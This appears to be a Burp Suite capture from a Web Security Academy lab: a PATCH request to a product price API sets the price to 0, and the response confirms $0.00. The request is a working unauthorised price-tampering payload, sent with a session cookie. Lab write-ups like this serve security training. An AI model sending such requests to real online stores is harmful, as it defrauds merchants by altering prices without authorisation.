 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0ac500ed034a8cc880658086005e00f8.web-security-academy.net
3 Cookie: session=FefkBYoRzlsDoN4riAMKZuYq5GtIC9xq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac500ed034a8cc880658086005e00f8.web-security-academy.net/product?productI
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Content-Type: application/json
13 Priority: u=4
14 Te: trailers
15 Content-Length: 94
16
17 {
18 "price":0,
19 "message":"15,000,000,000+ sold in the last 12 minutes, only 500 remaining!"
20 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}